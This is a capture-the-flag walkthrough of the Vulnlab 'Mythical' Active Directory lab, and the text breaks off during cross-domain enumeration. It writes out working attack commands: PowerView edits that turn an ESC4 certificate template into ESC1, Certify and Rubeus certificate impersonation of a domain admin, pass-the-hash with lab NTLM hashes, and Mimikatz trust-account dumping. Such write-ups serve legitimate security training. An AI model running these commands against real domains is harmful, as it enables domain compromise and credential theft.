Mythical - Vulnlab

Mythical is a medium-difficulty Windows lab that simulates a post-breach assessment within a network hardened after a prior ransomware attack. Initial access is gained through a pre-established Mythic C2 session, allowing enumeration of internal infrastructure via a VPN tunnel. Backup misconfigurations expose sensitive data over rsync, leading to credential recovery from a KeePass database. Active Directory misconfigurations are exploited by escalating an ESC4 certificate template to ESC1, enabling certificate-based impersonation of a domain admin. Cross-domain trust abuse is performed by extracting the trust account hash and reusing it to access another domain, ultimately uncovering embedded credentials in a .NET binary. Privilege escalation is achieved by exploiting the TRUSTWORTHY setting in MSSQL to execute commands as sysadmin, and further access is gained using EfsPotato via SeImpersonate privileges—demonstrating how chained misconfigurations can still lead to complete domain compromise in an environment believed to be secured.
Enumeration
After signing in with the provided credentials, we’re presented with the Mythic C2 dashboard:
We can see two agents, one of which is active.
For an interactive shell, we can set both the interval and jitter time to 0. (Note: This is not recommended during real-world engagements.)
As we already have a domain-joined account, we use SharpHound to collect domain-related information.

Port Scan
The user momo is part of two interesting groups: Backup Admins and OpenVPN Administrators.
The IP configuration shows an active OpenVPN connection.
We scan the VPN IP range and identify DC01 and the Mythic server. Scanning more internal IPs later reveals another DC, DC02.
Rsync
In the _install folder, we find the sqlcmd installer, indicating a MSSQL server is present.
In the _admin directory, we find an rsync binary, suggesting rsync was used for backups.


Using an rsync client, we enumerate DC01’s backup directory, which contains the first flag and a KeePass database.
1 | rync.exe -av list-only rsync://192.168.25.1 |
ADCS
KeePass
The database version isn’t supported by keepass2john.
We use keepass4brute to brute-force it using the CLI version of KeePass.
Once unlocked, we recover credentials for the domjoin user.
ESC 4
We use Certify to enumerate certificate templates and identify one vulnerable to ESC4. It allows enrollment and object control permissions for domain-joined computers.

Since momo lacks machine account creation privileges, we impersonate domjoin and create a new machine account using StandIn.
1 | make_token mythical-US\domjoin <password> |


We then impersonate this new machine account.
Using PowerView, we modify the vulnerable certificate template to:
Allow domain users to enroll.
Enable impersonation of any user.
Make the template valid for client authentication
1
2
3
4
5
6
7
8
9#Enrollment Rights
Add-DomainObjectAcl -TargetIdentity Machine -PrincipalIdentity "Domain Users" -RightsGUID "0e10c968-78fb-11d2-90d4-00c04f79dc55" -TargetSearchBase "LDAP://CN=Configuration,DC=mythical-us,DC=vl"
#Impersonate Any Users
Set-DomainObject -SearchBase "CN=Certificate Templates,CN=Public Key Services,CN=Services,CN=Configuration,DC=mythical-us,DC=vl" -Identity Machine -XOR @{'mspki-certificate-name-flag'=1} -Verbose
#Authentication Rights
Set-DomainObject -SearchBase "CN=Certificate Templates,CN=Public Key Services,CN=Services,CN=Configuration,DC=mythical-us,DC=vl" -Identity Machine -Set @{'mspki-certificate-application-policy'='1.3.6.1.5.5.7.3.2'} -Verbose
ESC 1
We now abuse the modified template to impersonate a Domain Administrator and request a certificate.execute_assembly -Assembly Certify.exe -Arguments request /ca:dc01.mythical-us.vl\mythical-us-DC01-CA /template:Machine /altname:[email protected]
We export the certificate as .pfx using OpenSSL.openssl pkcs12 -in admin.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
We then use Rubeus to get a TGT and extract credentials.execute_assembly Rubeus.exe asktgt /user:Administrator /certificate:c:windows\tasks\cert.pfx /ptt /nowrap /getcredentials
Finally, we use Pass-the-Hash to execute a beacon as Administrator.powershell Invoke-SMBExec -Target 10.10.159.5 -Username administrator -Domain mythical-us.vl -Hash C583EF48C5ED66C727AECB6FAB87AC12 -Command "c:\programdata\google\update.exe"

Trust Account Abuse
BloodHound reveals a one-way trust from MYTHICAL-EU.VL to MYTHICAL-US.VL, allowing US users to authenticate in EU.
We dump the trust account NTLM hash using Mimikatz.mimikatz "lsadump::trust /patch"
We use this hash with Rubeus to authenticate to MYTHICAL-EU.VL.execute_assembly -Assembly Rubeus.exe -Arguments asktgt /user:MYTHICAL-US$ /domain:MYTHICAL-EU.VL /rc4:eb921a2b0e9d626559dab0f54fdc6498 /nowrap /ptt
Using this ticket, we enumerate shares on DC02 and discover getusers.exe, a .NET 